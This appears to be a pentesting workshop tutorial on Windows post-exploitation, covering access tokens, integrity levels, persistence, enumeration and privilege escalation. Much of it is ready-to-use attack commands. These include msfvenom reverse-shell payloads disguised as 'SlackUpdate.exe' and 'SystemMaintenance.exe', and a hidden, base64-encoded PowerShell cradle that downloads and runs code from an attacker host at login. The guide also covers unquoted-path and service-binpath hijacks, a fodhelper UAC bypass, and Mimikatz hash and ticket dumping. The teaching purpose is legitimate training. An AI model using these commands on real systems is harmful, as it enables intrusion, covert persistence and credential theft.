Hi, this week we’ll discuss how to navigating basic Windows exploitation after getting a shell. If you get lucky, that first shell you get may take you directly to NT AUTHORITY\SYSTEM, the Windows equivalent of root (a sysadmin was super lazy and did not follow the principle of least privilege), but most of the time you’ll land in some kind of service account. The process of getting foothold onto Windows servers may be similar to Linux, but host enumeration and privilege escalation differ in many ways, though the overall philosophy stays the same (persist, enumerate, escalate to SYSTEM, pillage, further enumeration, etc).
Before we dive in, we need to take a short look at basic Windows security concepts first, then investigate what misconfigurations we can take advantage and other potential places we could find opportunities to escalate to SYSTEM—the Windows equivalent of root. I do need to add some disclaimers before we begin though: Windows is a complicated monstrosity, and this guide barely scratches the surface of pentesting Windows; in addition, since Windows systems are often managed with Active Directory in enterprise environments, you’ll only see (less than) half of the actual pentesting process until our AD workshop next week.
Brief Introduction to Windows Security
When you log in, Windows create an access token with information about your user, the privileges you have, group members, etc. When you launch a process, it inherits that same access token, so when it then tries to act on your behalf, e.g., read a file you own, Windows can use information such as the security identifier (SID, the equivalent to UID on Linux, e.g., S-1-5-21-2536614405-3629634762-1218571035-1116) contained within that access token to decide whether the user who launched this process has enough privileges to perform the file read.
However, this default access token is usually limited to the so-called medium integrity level, i.e., it can’t performed privileges actions such as modifying registry, installing programs, etc. Chances are that you’re a local administrator on the PC you use, in which case your login session also has an administrator-level access token. If you ever ran an installer on Windows you’ve probably seen the UAC (User Access Control) prompt that asks if you want to allow a program to make changes. When you click Yes, the process elevates to the administrator token. You might ask, “How do we elevate if we don’t have a graphical session to see the UAC prompt?” It turns out that there are… but I won’t spoil it for now.
Mandatory Integrity Control
Each process and securable object in Windows has an assigned integrity level. Processes with higher integrity levels can access more privileged actions and resources. Processes are automatically assigned an integrity level based on the user’s and the executable file’s integrity levels, whichever is lower. There are four integrity levels:
- system integrity: SYSTEM (e.g., system services)
- high integrity: administrator (e.g., elevated processes)
- medium integrity: regular user (default)
- low integrity: limited access (e.g., sandboxed processes like Chrome)
Much like Linux, Windows also has the concept of users and groups. For the purposes of this workshop, we’ll only be looking at local groups, i.e., groups that only exist on this computer as opposed to on Active Directory. Groups can be used in ACL (access control lists) to grant permissions to objects (like files or other Active Directory objects) or be referenced in local Group Policy for other configurations/restrictions. For the sysadmin’s convenience, Windows provide a slew of default & built-in groups such as Administrators, which often has special powers as their names suggest. Unlike Linux groups, however, groups can be nested—a group may have another group as a member.

If you take a look at the output of whoami /groups on Windows, you’ll find some interesting group prefixes such as :


At medium integrity level, even though I’m a local administrator, I still can’t do much with the system, because my current access token has the same power as that of a regular user:

Let’s see what happens if we elevate ourselves to administrator. Since we’re logged in on our own device, we can run Start-Process powershell -Verb RunAs to launch a new shell with admin rights. Unfortunately there’s no way to just sudo our way to admin on Windows, but soon we’ll be able to.

Now that you know what kind of privileges an administrator might have compared to a regular user, if you see any extra privileges (e.g., SeImpersonatePrivilege, SeDebugPrivilege, etc) being granted to a regular user or service account that you control, research it because it might just take us to SYSTEM.
Persistence
Now that you understand some Windows basics, let’s return to our pretend scenario where we got a shell on a Windows server. The first thing you do, like on a Linux server, is securing your access to this server. One basic way is to install a reverse shell payload using msfvenom into the Startup folder so that it gets sent every time the user logs in. For example, you could use msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<your-ip> LPORT=<your-port> -f exe -o SlackUpdate.exe, then listen for connections using:
use exploit/multi/handler
set LHOST=<your-ip>
set PAYLOAD=windows/x64/meterpreter/reverse_tcp
run -j # run in background as job
You can alternatively use windows/shell_reverse_tcp for a plain reverse shell to be used with netcat, etc.
Now we could host this file in a web server, and have the system download the payload and execute on user login. We’re using SharPersist to generate a .lnk file to execute this command, so that we’re not just blatantly dropping a batch script in Startup folder.
$cmd = 'iex ((New-Object Net.WebClient).downloadString("http://<your-ip>/SlackUpdate.exe"))'
[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($str))
.\SharPersist.exe -t startupfolder -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc $cmd" -f "SlackUpdate" -m add
ConPtyShell
If you just want a good PowerShell reverse shell and the compromised host is relatively recent (has ConPty support), then I recommend using the ConPtyShell. It does require a bit of set up before connecting, but it’s definitely worth it. It feels like a realistic PowerShell session with color, tab completion support, etc.
Enumeration
Good enumeration determines whether we can find our way to SYSTEM. Luckily we have winPEAS at our disposal. The concept of winPEAS is identical to linPEAS: it looks at all places on the system where you might find interesting stuff and tries to color-code them by chances of privesc. You may have to set up a local web server to host the file, then download it using PowerShell on the remote:
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://$YOUR_HOST/winpeas.exe','malwarescan.exe')"

# Or, using Invoke-WebRequest:

iwr -OutFile malwarescan.exe "http://$YOUR_HOST/winpeas.exe"
You can also enumerate manually, in which case there are a few starting points:
whoami /all: What is this current user? Is this user part of any special or custom group (maybe the group has special ACLs)? Does this user have any interesting privileges?net user: Are there any users on this host that seem interesting (i.e., we should try to move laterally to)net accounts: What’s the account/password policy like? If we can find potential plaintext passwords of other users, we want to make sure not to spray beyond the lockout threshold, which could expose the presence of your team.query user: Any currently logged-in user?systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type": A brief snippet to get the current OS info. You can also trysysteminfoby itself to see the full output, which includes system info, device info, memory, hotfixes, NICs, etc.wmic product get name, version, vendor: Take a look at programs installed. Can you find a CVE for any of them? (You might want to filter out lines that starts with “Windows”)tasklist /SVC: list currently running processes; the last column shows you if it’s a service or notschtasks /query /fo LIST /v: list all scheduled tasks (this is going to be very long…)sc queryorGet-Service | fl: Get a list of services. Anything that looks non-default? Try to see if you can find their config file or write to any relevant directories, or even the binary themselves.Get-ChildItem "C:\Program Files" -Recurse | Get-ACL | ?{$_.AccessToString -match "Everyone\sAllow\s\sModify"}: Check if there’s any file that’s world-writable.
Common Windows Exploits
You might have found something more interesting during enumeration, but here we’ll take a look at a few common privilege escalation techniques.
Unquoted Service Path
Unquoted service path is another common vulnerability where the path of a service is not quoted, which makes Windows misinterpret the meaning of the path. Let’s say the service has a path "C:\Program Files\My Service\My App\App.exe". When the service is configured with an unquoted path, Windows first interpret it as a command with many arguments (e.g., C:\Program.exe with the arguments Files\My Service\My App\App.exe), and incrementally combine these path segments until a valid executable is found (e.g., C:\Program Files\My.exe, C:\Program Files\My Services\My.exe, etc). In this case, C:\Program Files might not be writable for a regular user, but the installation directory My Services might have weak file permissions, which means we could plant C:\Program Files\My Services\My.exe to hijack the service binary. This can escalate us to SYSTEM depending on the service (check sc qc "Service Name" and look for SERVICE_START_NAME : LocalSystem).
Discovery
WinPEAS already recognizes unoted service path vulnerabilities, but tools like SharpUp can also identify this issue e.g.,
SharpUp.exe audit UnquotedServicePath. You can also useGet-Acl $dir | flon a directory to check if your user/group has theCreateFilespermission.

It’s actually quite simple to exploit this type of vulnerability. We can use msfvenom to generate a reverse shell or meterpreter payload (see Persistence), then drop the binary in the vulnerable path. Unless your user somehow has the permissions to restart a service using sc start, we have to reboot (shutdown /r /t 0) for Windows to misinterpret the path on service startup. This is also assuming that your service autostarts, which you can confirm by sc qc "Service Name" (look for AUTO_START) or Get-Service "Service Name" | select StartType (look for Automatic):

Weak Service Permissions
If we find a privileged service with weak permissions, i.e., ChangeConfig is allowed for all users, then we can easily replace the binary with our own reverse shell. You can either find modifiable services in WinPEAS output, or check directly using SharpUp.exe audit ModifiableServices.
Since we’re in a pentesting engagement, we want to make sure that we can restore the service after we escalate privileges. Be sure to note down the original binary path in BINARY_PATH_NAME field using sc qc "Service Name" . To actually exploit this, generate a reverse shell payload using msfvenom, upload it, then run sc config "Service Name" binpath= "C:\path\to\revshell.exe" (note the space between equal sign and the quotes). You’ll have to reboot or restart the service for the path to take effect.
You can also exploit a privileged service if the binary itself is vulnerable. If your user has permissions, try backing up then replacing the service binary with your reverse shell. If an error such as ERROR_SHARING_VIOLATION occurs, try stopping the service if you’re able (sc stop "Service Name"). Alternatively, try renaming the original binary then renaming the reverse shell to the service filename.
Impersonation
If you find SeImpersonatePrivilege in whoami /priv output, you’re in luck. Remember the whole access token thing from earlier? Turns on there’s another kind of token called impersonation tokens (as opposed to primary tokens). If we can figure out how to get access to SYSTEM-level impersonation tokens, then our user will be able to impersonate SYSTEM. It turns out this “potato” family of exploits does exactly that. You can read the linked guide for more explanation (which is beyond the scope of this workshop), or simply use SweetPotato for a quick way to root. You can use msfvenom to generate a reverse shell binary to be run as SYSTEM. You might also find this list of CLSIDs useful if the default CLSID fails.
UAC Bypass
If you somehow got reverse shell access to a local administrator account but are stuck on medium integrity level (i.e., no hash or password to psexec with), you can use UAC bypass techniques to gain a high integrity shell without having a graphical session.
A well-known program used to bypass UAC is fodhelper.exe, which lets you manage optional Windows features. We can add some registry keys to run our commands as SYSTEM:
reg add HKCU\Software\Classes\ms-settings\Shell\Open\command
reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ
reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /d "cmd.exe" /f # or drop a reverse shell binary, etc
C:\Windows\System32\fodhelper.exe # or C:\Windows\SysNative\fodhelper.exe or %windir%\SysNative\fodhelper.exe if shell is running in 32-bit

You also have a host of UAC bypass Metasploit modules at your disposal:

What Now?
Once you’re SYSTEM, you can create a service to send you a shell on boot:
# Local
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<your-ip> LPORT=<your-port> -f exe -o SystemMaintenance.exe
msfconsole -q # set up handler, etc

# Remote
iwr -outfile C:\Windows\SystemMaintenance.exe http://$YOUR_IP/SystemMaintenance.exe
SharPersist.exe -t service -c C:\Windows\SystemMaintenance.exe -n "System Maintenance" -m add
You can also dump hashes for local users using the classic Mimikatz: mimikatz.exe "lsadump::sam" exit dumps the cached local user NT hashes, and sekurlsa::msv also dumps domain user hashes as well. You can also use kerberos::list /export to download tickets. There a quite a lot of things you can do with hashes and tickets, and we’ll cover what they are and how they can be used in the next workshops for Active Directory.